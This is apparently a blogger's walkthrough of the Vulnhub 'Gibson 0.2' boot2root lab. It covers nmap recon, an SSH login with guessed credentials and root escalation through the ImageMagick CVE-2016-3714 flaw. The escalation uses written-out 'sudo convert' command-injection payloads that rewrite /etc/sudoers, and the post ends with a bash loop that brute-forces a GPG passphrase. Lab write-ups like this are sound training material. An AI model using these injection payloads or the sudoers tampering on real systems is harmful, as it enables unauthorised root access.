Hacking the Gibson 0.2 from vulnhub.com
Introduction
In this post I’m doing a walk though of capturing the flag of a machine from Vulnhub. The target machine is Gibson which is a fun boot2root/CTF.
Initial Recon
nmap
I always like to start my recon with the following nmap command.

nmap -sS -sU -T4 -A -v 172.16.1.134
this netted the result of:
Website
Seeing that port 80 is open I point my web browser at http://172.16.1.134 to have a peek at the initial page.

This shows directory list with davinci.html

Looks like a handy clue, however before I break out hydra, I view the source code for the page.

Viewing the source code reveals another clue.
ssh
From the clues in the html source I now have 2 possible users (Margo & eugene) and one possible password (god). Before starting up hydra I just take a punt and try ssh into the box with user of margo and password of god.

Just like that I’ve got low privilege shell access.
Low privilege recon
Using g0tmi1k’s low privilige recon post I found

doing some research on convert, I go look at the man page and it tells me to see also imagemagick. At this point I’m thinking its only be a couple of weeks since CVE-2016-3714 Over on exploit-db.com I find a nice little proof of concept.

root shell
Now that I have command execute as root I try for a quick win by passing through a netcat reverse shell back to my attack machine. however that ends in a big pile of fail. Using the sudo attack I copy the /etc/sudoers file and edit it to give margo access to run /bin/su with no password. I copy the file back and I’m now root.
sudo convert 'https://127.0.0.1"cp /etc/sudoers /home/margo/sudoers"' out.png
sudo convert 'https://127.0.0.1"chmod margo:margo /home/margo/sudoers"' out.png
vi /etc/home/margo/sudoers
added the following for margo
margo ALL=(ALL) NOPASSWD: /bin/su
sudo convert 'https://127.0.0.1"chmod root:root /home/margo/sudoers"' out.png
sudo convert 'https://127.0.0.1"cp /home/margo/sudoers /etc/sudoers"' out.png
sudo su

Finding the flag
With root access I went looking for the flag in all the usual places but it was not to be found. I remembered back in my low priv recon seeing a vnc port open

I did some ssh port redirection and connected my vncviewer to have a peek.
ssh -L 5900:127.0.0.1:5900 margo@172.16.1.134

interesting a DOS VM within the gibson

In keeping wtih the Hackers theme, look inside the GARBAGE directory

Grab the files and look at them. I like the look of FILE.IMG as I have had good luck in the past extracting information from image files. Mount it and dig around for more clues.


Found a couple of things a hint and the flag, however the flag is encrypted.
hint.txt
http://www.imdb.com/title/tt0117951/ and
http://www.imdb.com/title/tt0113243/ have
someone in common... Can you remember his
original nom de plume in 1988...?
Decrypting the flag
Knowing the answer to the hint I try to decrypt the flag.
gpg --output flag.txt --batch --passphrase "Zero Cool" --decrypt flag.txt.gpg
no luck, so time to brute force this. I’m going to start out simple with a seed list and add some leetspeak to expand it.
seed.txt
Zero Cool
zerocool
Zero Kool
zeroKool
crash override
crashoverride
I found a leetify perl script on the net, I don’t know who the orginal author is, so to who ever you are thank you.
perl leetify.pl < seed.txt > words.txt
create a brute force script
#!/bin/bash
for pass in $(cat words.txt)
do
gpg --output flag.txt --batch --passphrase "$pass" --decrypt flag.txt.gpg
if [ -a flag.txt ]
then
cat flag.txt
exit 0
fi
done
run the script and find the treasure

Thank you Knightmare and the vulnhub crew for a great challenge.
comments powered by Disqus